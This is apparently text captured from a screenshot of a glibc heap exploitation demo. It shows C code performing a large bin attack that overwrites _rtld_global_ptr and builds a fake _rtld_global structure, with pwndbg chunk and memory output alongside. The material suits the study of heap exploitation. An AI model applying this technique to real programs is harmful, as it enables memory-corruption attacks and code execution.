 21 //put ptr9 into large bin
22 malloc(0x500);
23 free(ptr1); //free ptr1 into unsorted bin
24 free(ptr2); //free ptr2 into unsorted bin
25 //bk_nextsize = _rtld_global_ptr_addr
26 *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
► 27 malloc(0x410); //large bin attack to  hijack _rtld_global_ptr
28
29 //fake a _rtld_global
30 size_t fake_rtld_global_addr = ptr1 - 0x10;
31 size_t *fake_rtld_global = (size_t *)ptr1;
32 char buf[0x100];
33 //the chain's length must >= 4
34 //
35 fake_rtld_global[1] = &fake_rtld_global[2];
36 fake_rtld_global[3] = fake_rtld_global_addr;
37
38 fake_rtld_global[2+3] = &fake_rtld_global[3];
39 fake_rtld_global[2+5] = &fake_rtld_global[2];
40
41 fake_rtld_global[3+3] = &fake_rtld_global[8];
42 fake_rtld_global[3+5] = &fake_rtld_global[3];
pwndbg> chunkinfo 0x4056a0
==================================
Chunk info
==================================
Status :  Freed
Unlinkable : True
Result of unlink :
FD->bk (*0x7ffff7facff8) = BK (0x4056a0 -> 0x7ffff7facfe0)
BK->fd (*0x7ffff7facff0) = FD (0x4056a0 -> 0x7ffff7facfe0)
Freeable : false -> Double free chunkaddr(0x4056a0) inused bit is not seted )
prev_size : 0x0
size : 0x460
prev_inused : 1
is_mmap : 0
non_mainarea : 0
fd : 0x7ffff7facfe0
bk : 0x7ffff7facfe0
fd_nextsize : 0x4056a0
bk_nextsize : 0x7ffff7ffd040
pwndbg> tel &_rtld_global
00:0000│ 0x7ffff7ffd060 (_rtld_global) —▸ 0x7ffff7ffe190 ◂— 0x0
01:0008│ 0x7ffff7ffd068 (_rtld_global+8) ◂— 0x4
02:0010│ 0x7ffff7ffd070 (_rtld_global+16) —▸ 0x7ffff7ffe450 —▸ 0x7ffff7fb3520 —▸ 0x7ffff7ffe190 ◂— 0x0
03:0018│ 0x7ffff7ffd078 (_rtld_global+24) ◂— 0x0
... ↓
06:0030│ 0x7ffff7ffd090 (_rtld_global+48) ◂— 0x1
07:0038│ 0x7ffff7ffd098 (_rtld_global+56) ◂— 0x0
pwndbg>